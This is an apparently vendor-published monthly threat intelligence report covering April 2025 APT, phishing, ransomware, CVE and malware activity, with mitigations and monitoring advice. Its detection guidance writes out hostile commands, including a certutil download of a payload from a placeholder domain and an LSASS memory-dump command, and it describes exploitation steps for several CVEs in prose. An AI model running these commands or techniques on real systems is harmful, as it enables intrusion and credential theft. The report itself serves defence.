- Why Securonix?
- Products
-
- Overview
- Securonix Cloud Advantage
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
- MSSPs
- Scale multi-tenant security with predictable economics.
-
- Resources
- Partners
- Company
- Blog
Threat Research
Authors: Dheeraj Kumar, and Sina Chehreghani

The Monthly Intelligence Insights provides a summary of top threats curated, monitored, and analyzed by Securonix Threat Labs in April 2025. The report additionally provides a synopsis of the threats; indicators of compromise (IoCs); tactics, techniques, and procedures (TTPs); and related tags. Each threat has a comprehensive summary from Threat Labs and search queries from the Threat Research team. For additional information on Threat Labs and related search queries used via Autonomous Threat Sweeper to detect the below-mentioned threats, refer to our Threat Labs home page.
Last month Securonix Autonomous Threat Sweeper identified and analyzed 4,026 TTPs and IoCs, 141 emerging threats, investigated 60 potential threats, and elevated 4 threat incidents. The top data sources swept against include IDS / IPS / UTM / Threat Detection, Data Loss Prevention, Endpoint Management Systems, and Email / Email Security.
Evolving APT Techniques and Impacts
(Originally published in April 2025)
The Autonomous Threat Sweeper team saw heightened activity from multiple state-sponsored groups in April 2025. APT36 exploited the Pahalgam attack to target Indian government personnel using spear-phishing with Crimson RAT payloads. UNC5174 advanced its Linux espionage operations with fileless VShell RAT deployments, while UNC5221 expanded BRICKSTORM’s capabilities to Windows systems, focusing on European industries. Sapphire Werewolf upgraded the Amethyst stealer for targeted attacks on the energy sector. Meanwhile, Gamaredon employed flux-like DNS techniques, and ShadowPad/RedFoxtrot used spoofed infrastructure and dynamic DNS services to maintain stealthy operations. These campaigns reflect evolving tactics in credential theft, infrastructure evasion, and data exfiltration.
| APT36 | On April 30, 2025, a campaign attributed to APT36 (also known as Transparent Tribe), a Pakistan-based threat group, was identified. The group exploited the recent Pahalgam terror attack as a decoy to target Indian government personnel. Attackers distributed spear-phishing emails containing malicious documents referencing the incident, aiming to leverage heightened public sensitivity and urgency.
The campaign involved spear-phishing techniques using two primary methods:
The strategic use of politically sensitive themes such as the Kashmir situation, combined with domain impersonation (e.g., jkpolice[.]gov[.]in[.]kashmirattack[.]exposed) and the deployment of known malware, highlights a targeted espionage effort aimed at compromising sensitive government and military data. |
| UNC5174 | UNC5174, a Chinese state-sponsored threat actor, launched an advanced cyber-espionage campaign targeting Linux systems. The group deployed a malicious bash script to install SNOWLIGHT, a custom dropper that executes VShell, a fileless Remote Access Trojan (RAT) operating entirely in memory via encrypted WebSocket connections. The campaign targeted research institutions, government agencies, and critical infrastructure across the US, UK, Canada, and Asia-Pacific regions. UNC5174 leveraged domain squatting, impersonating brands like Google, Cloudflare, and Telegram, and used unconventional C2 techniques, including WebSockets over HTTPS (port 8443), to evade traditional detection methods—marking a tactical evolution from their previous malware operations. |
| UNC5221 | A detailed analysis of BRICKSTORM, a sophisticated espionage backdoor linked to the China-nexus group UNC5221, reveals its evolution from targeting Linux environments to now impacting Windows systems. These campaigns, active since at least 2022, primarily target European industries of strategic importance to China, likely with the objective of intellectual property and trade secret theft.
BRICKSTORM offers extensive capabilities, including file system browsing, data upload/download, and network tunneling to facilitate lateral movement. Notably, it avoids executing direct commands to reduce detection risk, instead leveraging valid credentials and legitimate protocols such as RDP and SMB for operational activities. The malware features an advanced Command & Control (C2) architecture:
The discovery of new Windows variants underscores a significant expansion in UNC5221’s operational scope and showcases BRICKSTORM’s increasing sophistication in blending with legitimate network activity. |
| Sapphire Werewolf | The Sapphire Werewolf threat cluster has enhanced its capabilities by refining the open-source Amethyst stealer malware to target energy companies through spear-phishing campaigns. Attackers sent phishing emails disguised as official HR memos, containing malicious attachments protected by .NET Reactor.
The new Amethyst stealer variant introduces several advanced features:
The Amethyst stealer also stages and compresses collected data using embedded libraries before exfiltrating it over web services, complicating traditional network defenses. |
| Gamaredon and ShadowPad | A recent infrastructure analysis reveals persistent activity by two state-sponsored threat groups: Russia-linked Gamaredon (Primitive Bear) and China-linked actors associated with ShadowPad and RedFoxtrot.
Both groups demonstrate advanced infrastructure management aimed at enhancing stealth, resilience, and persistence. |
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy defensive measures against these threat actor groups.
- Block or monitor for dynamic DNS (DDNS) usage in network traffic, as Gamaredon heavily relies on DDNS domains for command-and-control infrastructure.
- Implement strict application allow-listing to prevent execution of unauthorized binaries, which helps contain lateral movement and backdoor deployment typical of ShadowPad operations.
- Harden browser environments and disable auto-fill and password-saving features, as Amethyst targets saved credentials from browsers like Chrome and Firefox.
- Enforce domain-based message authentication, reporting, and conformance (DMARC), and provide user training to identify phishing lures mimicking government agencies.
- Monitor for anomalous SSH and VShell activity on endpoints, especially unauthorized installations of SSH servers, as these are often used to maintain persistence.
- 110 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the APT36 group include but are not limited to the following:
- Monitor for PDF files referencing the “Pahalgam Terror Attack” that contain embedded phishing links, as well as PowerPoint Add-in (PPAM) files that drop decoy documents while simultaneously executing hidden malicious payloads.
- Monitor for the final Crimson RAT payload, internally named “jnmxrvt hcsm.exe” and dropped as “WEISTT.jpg,” following a consistent PDB path convention such as C:\jnmhxrv cstm\jnmhxrv cstm\obj\Debug\jnmhxrv cstm.pdb.
TTPs related to the UNC5174 group include but are not limited to the following:
- Monitor for fileless malware deployment where the VShell binary is created using the memfd_create syscall and executed via fexecve, masquerading as a legitimate system process such as [kworker/0:2].
- Monitor for malicious bash scripts (download_backd.sh) that download executables and establish persistence by abusing crontab to run binaries like dnsloger and system_worker hourly and at system reboot, as well as by creating startup services via systemd or init.d.
- Monitor for the use of WebSockets over port 8443 for command-and-control (C2) communications, enabling real-time encrypted payload delivery and two-way command execution, alongside dynamic domain squatting (gooogleasia[.]com, sex666vr[.]com) that impersonates trusted brands such as Google, Telegram, and Cloudflare to evade detection.
- Monitor for multiple large memory allocations using MAP_ANONYMOUS and PROT_NONE flags, which may indicate suspicious behavior consistent with staging encrypted payloads in memory.
- Monitor for indicators such as heavy binary obfuscation using UPX and Gobfuscate, the use of fake user-agents and deceptive system process names to mimic legitimate activity, and minimal disk artifacts suggestive of fileless malware execution residing solely in memory.
TTPs related to the Sapphire Werewolf group include but are not limited to the following:
- Monitor for phishing emails impersonating HR representatives, delivering attachments labeled as “official memos” packaged in .rar archives that contain disguised .exe files.
- Monitor for the execution of .NET malware loaders disguised with fake PDF icons, which decode Base64-encoded payloads directly into memory using Assembly.Load() and Invoke() methods.
- Monitor for malware heavily obfuscated using .NET Reactor, employing Triple DES (3DES) encryption for most strings to hinder static analysis, and exhibiting fileless behavior by executing without leaving significant artifacts on disk.
TTPs related to the Gamaredon and ShadowPad groups include but are not limited to the following:
- Monitor for domains with extremely short TTLs (5 seconds) and frequent low-volume IP rotations, particularly those registered under .ru TLDs via registrars like REGRU-RU, identify wildcard DNS records resolving all subdomains to the same IPs, and track the reuse of specific TLS certificates across different IPs and domains to detect infrastructure changes.
- Monitor for ZIP archives (Dvx.zip) containing signed legitimate binaries used for DLL side-loading, malicious DLLs such as msimg32.dll carrying ShadowPad backdoor payloads, and PowerShell delivery scripts like Packagec.ps1 designed to execute the malicious payload.
Tags: Threat Actors: Gamaredon, RedFoxtrot, Sapphire Werewolf, UNC5221, UNC5174, APT36 (Transparent Tribe, Pakistan-linked) | Malware/Tooling: ShadowPad, DNS Fast Flux, TLS Certificate Reuse, Amethyst Stealer (updated version), .NET-based payloads, BRICKSTORM (Windows and Linux backdoor variants), SNOWLIGHT (dropper), VShell (fileless RAT), Sliver implant, Crimson RAT | Target Sectors: Government, Civil Society, Military, Intelligence, Energy sector, Critical Infrastructure, Manufacturing, High-Tech, Think Tanks, Research, NGOs, Critical Infrastructure (Defense, Healthcare), Military (Indian Govt, Defense personnel) | Threat Actor Geolocation: Russia, China, Pakistan | Target Location: Ukraine, NATO, Africa, Western governments, European industries, U.S., UK, Canada, APAC region, India
Phishing Infrastructure in Action
(Originally published in April 2025)
In April 2025, two prominent phishing campaigns drew attention: During February–March 2025, threat actors launched sophisticated phishing campaigns exploiting the U.S. tax season. Additionally, Russia-linked UNC5837 targeted European entities using RDP resource redirection for espionage. These campaigns highlight evolving phishing tactics and increasing abuse of remote access tools for credential theft and malware deployment.
During the US tax season around February-March 2025, threat actors, including Storm-0249, launched multiple phishing campaigns leveraging tax-themed lures to steal credentials and deploy malware. One campaign involved emails with PDF attachments (Irs_Verification_Form.pdf) containing embedded DoubleClick URLs that redirected via Rebrandly to a fake DocuSign page, ultimately delivering a JavaScript file from Firebase which downloaded an MSI containing BRc4 malware, subsequently installing the Latrodectus loader. Another campaign used emails with PDF attachments containing QR codes pointing to the RaccoonO365 PhaaS platform to harvest Microsoft 365 credentials. A separate campaign utilized emails with hyperlinks abusing Google Business open redirectors to serve malicious Excel files (Tax_Refund_Eligibility_Document[.]xlsm); enabling macros led to an MSI download containing AutoHotKey scripts (AutoNotify.ahk) for the AHKBot Looper, which downloaded a Screenshotter module communicating with C2. A distinct campaign targeting CPAs employed a two-stage email approach: an initial benign request followed by a malicious PDF if replied to. This PDF’s embedded URL led to a ZIP file from Dropbox containing .lnk files that used PowerShell and a .bat file to download the GuLoader executable, which then installed the Remcos RAT.
In addition, the Russia-linked UNC5837 launched a unique phishing effort targeting European governments and military groups. The campaign made use of RDP’s resource redirection and RemoteApps functionalities to exfiltrate data and gain access to target systems, as well as false tools such as a phony AWS testing application. This method demonstrates the expanding usage of RDP for espionage, including the potential use of PyRDP for data theft and session monitoring.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy defensive measures against these phishing attacks.
- Use multi-factor authentication (MFA) for all users, especially for privileged accounts and remote access, to stop illegal logins using credentials that have been stolen.
- Implement advanced email filtering with attachment and link analysis to detect phishing attempts.
- Implement sandboxing for attachments and URLs in emails, especially from unknown senders.
- RDP and other remote services should not be exposed to the internet; instead, utilize VPNs or zero trust models for access.
- Use behavioral detection rules to prevent credential phishing, token theft, and anomalous access patterns.
- 29 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the Rogue RDP Espionage Campaign campaign include but are not limited to the following:
- Monitor for .rdp file executions from untrusted sources (especially email attachments).
- Monitor for file creations on victim drives originating from mstsc.exe or via RDP sessions.
- Monitor for unexpected file drops in locations like %APPDATA%, %TEMP%, or startup folders.
- Monitor for rdp_holiday or similar tools to inspect embedded certs.
- Monitor for GPO configuration allowing execution of signed .rdp files from unknown publishers.
TTPs related to the Tax Themed Phishing campaign include but are not limited to the following:
- Monitor for emails with Microsoft 365 spoofed login pages (e.g., RaccoonO365 domains like shareddocumentso365cloudauthstorage[.]com).
- Monitor for downloads of JavaScript files from Firebase storage that lead to .msi installers (potentially BRc4 or Latrodectus).
- Monitor for BruteRatel C4 (BRc4): Advanced red-team framework misused by threat actors.
- Monitor for Dropbox or cloud storage downloads of .zip files containing .lnk payloads.
- Monitor for enabling Excel macros followed by MSI downloads and execution.
Tags: Threat Actor: UNC5837 | Target Region: United States | Industry Targeted: IT services, telecom, energy, government, defense | Tools: Cloudflare, Firebase, Glitch, Google Sites, Bitly, TinyURL, Microsoft OAuth apps (Office, Teams)
Emerging Ransomware Activities
(Originally published in April 2025)
In April 2025, notable ransomware threats emerged, including CrazyHunter Ransomware, which aggressively targets Taiwan’s critical sectors including healthcare, education, and industrial sectors. Additionally, the PE32 Ransomware significantly uses the Telegram bot for C2 communication and encrypts victim files with a two-tiered extortion model.
Firstly, a newly emerged Go based ransomware strain called CrazyHunter has swiftly established itself as a major adversary against Taiwanese organizations. It has emerged as a significant threat in early 2025, targeting critical sectors including healthcare, education, and industry. The most prominent victim is Mackay Memorial Hospital, which experienced widespread operational disruption of ransomware deployment that originated from a USB device insertion. The attack involved initial reconnaissance, lateral movement across the hospital network using tools like SharpGPOAbuse and encryption of over 600 endpoints across two hospital branches—Taipei and Tamsui by leveraging a variant from the Prince Ransomware open-source builder. The group employed common defense evasion techniques, including “Bring Your Own Vulnerable Driver” (BYOVD) using a legitimate Zemana driver to disable security tools, alongside a custom tool for potential data exfiltration or anti-recovery.
Secondly, the newly emerged PE32 ransomware has begun targeting end-users with a simple yet effective attack model. Despite its relatively amateur design, the malware successfully encrypts files located in high-visibility directories such as the Desktop, appending a .pe32s extension. It also creates a dedicated folder on the C: drive to store execution artifacts and ransom notes. PE32 employs a two-tier extortion scheme—demanding one payment for file decryption and another to prevent the public release of stolen data, with ransom demands ranging from \$700 to 2 BTC based on victim profile. Notably, all communications are conducted through the Telegram Bot API, with the bot token hardcoded directly into the malware’s codebase.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures for increased threats from these ransomware campaigns.
- Implement strict policies, disable autorun for USB drives and scan all untrusted USB devices for malware before use, as seen with CrazyHunter.
- Enforce strong, unique passwords and widespread Multi-Factor Authentication (MFA), particularly for remote access and privileged accounts.
- Restrict the unauthorized use of legitimate tools like SharpGPOAbuse that are often abused by attackers.
- Block the outbound traffic to services like Telegram, if not used for legitimate purposes.
- 16 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the CrazyHunter include but are not limited to the following:
- Monitor for bb2.zip file in local directory C:\Users\Public which contains multiple execution of files like bb.exe, crazyhunter.exe, crazyhunter.sys, ru.bat, or go*.exe.
- Monitor for the loading of unusual or unsigned drivers like zam64.sys (BYOVD) for disabling security tools.
- Monitor for ChaCha20 and ECIES encrypted cryptographic activity, which are commonly used in file encryption by ransomware strains.
- Monitor for Donut tool that converts PE executables into shellcode designed to be executed directly in memory
- Monitor for file.exe which can transform a compromised machine into a file server.
- Monitor for .exe or .ps1. file extensions are frequently leveraged for data exfiltration
- Monitor for SharpGPOAbuse (gpo.exe) tool which facilitates lateral movement.
TTPs related to the PE32 Ransomware include but are not limited to the following:
- Monitor for PE32-KEY folder in the C drive which contains several internal files like context.pe32c, lock.pe32, pe32lockfile.lock
- Monitor for .pe32s encryption files, especially under Desktop or user directories and README.txt
- Monitor for windows libraries like ntdll.dll, kernel32.dll, crypt32.dll, bcrypt.dll, schannel.dll because ransomware group uses for execution and manipulation of files.
Tags: Ransomware Group: CrazyHunter, PE32 Ransomware |Target Country: Taiwan |Sector: Healthcare, Education, and Industrial Machinery.
Vulnerabilities Summary and Insights
(Originally published in April 2025)
In April 2025, three critical vulnerabilities were actively exploited: CVE-2025-31324 in SAP NetWeaver enabled unauthenticated RCE via webshells; CVE-2025-29824, a Windows CLFS zero-day, allowed privilege escalation and ransomware deployment by Storm-2460; and CVE-2025-31161 in CrushFTP exposed an auth bypass flaw that enabled session hijacking and remote system control. These attacks highlight the continued targeting of enterprise software and underscore the importance of timely patching and threat monitoring.
| CVE-2025-31324 | In April 2025, a critical vulnerability identified as CVE-2025-31324 was discovered and actively exploited in SAP NetWeaver systems, specifically within the Visual Composer’s `developmentserver/metadatauploader` endpoint. This maximum severity (CVSS 10) flaw, allows unauthenticated attackers to upload malicious Java Server Pages (JSP) webshells via crafted POST requests, enabling full remote code execution and system compromise. Attackers deployed advanced techniques and tools such as Brute Ratel and Heaven’s Gate to establish command-and-control (C2) channels and evade detection. The vulnerability affected version 7.50 of SAP NetWeaver and was patched by SAP on April 24, 2025. Given the widespread use of SAP in government and enterprise environments, the incident poses a high risk, especially to unpatched on-premises deployments. |
| CVE-2025-29824 | The exploitation of a zero-day vulnerability (CVE-2025-29824) in the Windows Common Log File System (CLFS) driver, which allows local privilege escalation from a standard user to SYSTEM. The attack, attributed to threat actor Storm-2460, begins with the delivery of a malicious MSBuild file using certutil from compromised legitimate sites. This file deploys the PipeMagic malware, which in turn launches the CLFS exploit via dllhost.exe. The exploit uses the NtQuerySystemInformation API to leak kernel addresses, then abuses RtlSetAllBits to escalate privileges by corrupting process tokens. After gaining SYSTEM access, the attacker injects into winlogon.exe, dumps LSASS using procdump.exe, and launches ransomware that encrypts files with a random extension, drops ransom notes referencing .onion domains, and disables recovery mechanisms using commands like bcdedit, wbadmin, and wevtutil. |
| CVE-2025-31161 | CVE-2025-31161 is a critical authentication bypass vulnerability affecting CrushFTP versions prior to 10.7.1 and 11.1.0. The flaw resides in CrushFTP’s WebInterface and API components, where improper path sanitization allows unauthenticated attackers to access arbitrary session files. By manipulating the file parameter in requests and using path traversal (../../), an attacker can download other users’ serialized session files. Once obtained, these sessions can be deserialized and injected into the attacker’s own HTTP session, effectively impersonating legitimate users including administrative accounts. Exploitation requires no prior access and can be executed remotely, granting full control over the CrushFTP instance. Post-exploitation, an attacker can execute commands, deploy backdoors, and move laterally across systems. The issue stems from the server’s failure to properly validate file paths and enforce access controls for session files stored in the sessions directory. |
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures for increased threats from these vulnerabilities.
- Install the official patch released on April 24, 2025 (SAP Security Note 3594142 – SAP login required) to address CVE-2025-31324.
- Temporarily disable the developmentserver application alias and the Visual Composer Metadata Uploader if patching is delayed.
- Immediately install the Microsoft patch released in April 8, 2025 to fix the privilege escalation vulnerability in CLFS.
- Users running Windows 11, version 24H2 are not affected by the observed exploitation, even if the vulnerability was present.
- Upgrade to the patched versions — 11.3.1+ or 10.8.4+ — as they contain fixes that eliminate the authentication bypass flaw. Any version in the ranges 10.0.0–10.8.3 and 11.0.0–11.3.0 is vulnerable.
- Ensure that CrushFTP instances are not directly accessible from the internet unless strictly necessary. Use VPNs, firewalls, or network segmentation to limit exposure to trusted users and internal networks only.
- 5 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the CVE-2025-31324 include but are not limited to the following:
- Monitor for the presence of unknown or suspicious .jsp, .java, or .class files in: j2ee/cluster/apps/sapcom/irj/servlet_jsp/irj/root/, which could indicate the upload of a malicious webshell.
- Monitor for POST requests to the endpoint: “/developmentserver/metadatauploader“. Follow-up GET requests to trigger the execution of uploaded JSP webshells.
TTPs related to the CVE-2025-29824 include but are not limited to the following:
- Monitor for suspicious use of exe to download payloads from external or unusual domains (certutil -urlcache -split -f http[:]//<suspicious-domain>/malware.exe), and detect execution of msbuild.exe from non-development environments, especially when launching scripts or shellcode indicative of malicious activity.
- Monitor for execution of encrypted payloads via the EnumCalendarInfoA
- Monitor for the CLFS exploit being launched from exe, which is a typical behavior, along with memory access through NtQuerySystemInformation used to leak kernel addresses, the use of RtlSetAllBits to escalate privileges by altering token permissions, and the creation of a suspicious BLF file at C:\ProgramData\SkyPDF\PDUDrv.blf.
- Monitor for use of exe to dump LSASS memory: dllhost.exe -accepteula -r -ma lsass.exe C:\<path>
- Monitor for ransom note file: !_READ_ME_REXX2_!.txt.
TTPs related to theCVE-2025-31161 include but are not limited to the following:
- Monitor for HTTP requests containing `Authorization: AWS4-HMAC-SHA256 headers with Credential=crushadmin/ or other valid usernames, unusually formatted CrushAuth cookies where:
- The c2f parameter matches the last 4 characters of the cookie.
- The cookie length and pattern match 31-character alphanumeric strings.
- Additionally, flag sessions performing administrative actions without a currentAuth cookie and detect repeated requests to the endpoint /WebInterface/function/?command=getUserList&….
- Monitor for use of the setUserItem API command to create or modify user accounts, particularly the sudden appearance of new users such as Eaion6Mz or vmadmin, accounts with backdated last_login timestamps (06/08/2023 03:04:22 PM), and any instances of privilege escalation or assignment of administrative roles.
- Monitor for the use of exe to dump the SAM and SYSTEM registry hives, which may indicate credential harvesting activity. Additionally, watch for unauthorized access or execution of C:\Windows\Temp\d3d11.dll, a suspicious DLL associated with potential Telegram bot malware deployment.
Tags: Vulnerabilities: CVE-2025-31324, CVE-2025-29824, CVE-2025-31161 | Malware/Tools: JSP Webshells, Brute Ratel (C2 Framework), Heaven’s Gate (Memory Evasion Technique), MSBuild Abuse, Fileless Malware, DLL Injection, PipeMagic, RansomEXX, MSBuild Malware, Procdump, Credential Dumping | Target Sectors: Government Agencies, Financial Services, Manufacturing, Healthcare, Critical Infrastructure, Defense Contractors, Information Technology, Real Estate, Software Development, Retail, Managed Service Providers (MSPs), Marketing Firms, Semiconductor Industry | Geolocation: United States, North America, Venezuela, Spain, Saudi Arabia | Threat Actor: Storm-2460
Emerging and Evolving Malware Threats
(Originally published in April 2025)
In April 2025, saw the continued evolution of XorDDoS, targeting U.S. Linux and Docker systems with advanced DDoS capabilities. Simultaneously, MintsLoader employed sophisticated obfuscation and anti-analysis techniques to deliver malware like GhostWeaver RAT and StealC infostealer via phishing and drive-by downloads, targeting industrial, legal, and energy sectors. Both campaigns indicate increasing sophistication in cybercrime.
The XorDDoS malware, a Linux-based DDoS trojan active since 2014, primarily targeted U.S. systems (over 70%) between November 2023 and February 2025. It infects Linux and Docker systems via SSH brute-force, gaining root access to install and persist. The latest “VIP” version features optimized packet sending and anti-kick mechanisms, indicating a commercial development approach. Its infrastructure uses a central controller managing sub-controllers for synchronized, large-scale attacks. Communication involves encryption with a static XOR key (“BB2FA36AAA9541F0”) and custom CRC headers.
MintsLoader, a sophisticated malware loader from 2024, targets industrial, legal, and energy sectors via phishing and drive-by downloads. Its multi-stage infection uses obfuscated JavaScript and PowerShell, evading sandboxes. A key feature is its date-based DGA for daily C2 domains. It delivers payloads like GhostWeaver RAT, StealC infostealer, and a modified BOINC client. Infection vectors include malicious emails/links, fake updates, and invoice lures. It employs anti-analysis like AMSI bypass and complex checks for stealthy persistence. C2 uses HTTP, and GhostWeaver uses TLS-encrypted communications with self-signed certificates. Operators like TAG-124 utilize bulletproof hosting. MintsLoader exemplifies cybercrime’s increasing sophistication with obfuscation, dynamic infrastructure, and multiple infection methods for persistent global threats.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy defensive measures against these malware threats.
- To strengthen SSH security, disable root login by setting ‘PermitRootLogin no’ in the `sshd_config` file. Use key-based authentication in place of passwords for more secure access. If password authentication is necessary, enforce strong and complex passwords. Implement rate-limiting and tools like Fail2Ban to block repeated brute-force attempts. Additionally, change the default SSH port to a non-standard one to reduce exposure to automated attacks.
- To detect persistence mechanisms, regularly monitor for unauthorized cron jobs or init scripts, particularly those that install unknown binaries. Utilize tools such as `auditd` or `OSSEC` to track changes in critical directories like `/etc/init.d/`, `/etc/crontab`, and user-specific cron folders. Additionally, enable application whitelisting to prevent the execution of unapproved scripts and binaries.
- Deploying email filtering solutions helps identify and block phishing emails commonly used to deliver malware via ClickFix or FakeUpdates campaigns. Likewise, web filtering tools can prevent users from accessing known malicious domains and compromised sites hosting these deceptive prompts.
- Organizations should strengthen user security awareness through training on phishing recognition and cautious email behavior, enforce multi-factor authentication, and ensure macros are disabled in Office documents, especially on systems with sensitive data.
- 400 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
Tags: Malware: XorDDoS Trojan, Linux-based DDoS Malware, VIP Version XorDDoS, MintsLoader, GhostWeaver, StealC, Modified BOINC client, AsyncRAT | Geolocation: United States, North America, Europe | Threat Actors: TAG-124, SocGholish | Target Sectors: Industrial, Legal, Energy, Professional services, European organizations (via PEC-certified email system)
For a full list of the search queries used on Autonomous Threat Sweeper for the threats detailed above, refer to our Threat Labs home page. The page also references a list of relevant policies used by threat actors.
We would like to hear from you. Please reach out to us at [email protected].
Note: The TTPs when used in silo are prone to false positives and noise and should ideally be combined with other indicators mentioned.
Contributors: Nitish Singh, and Nikhil Kumar Chadha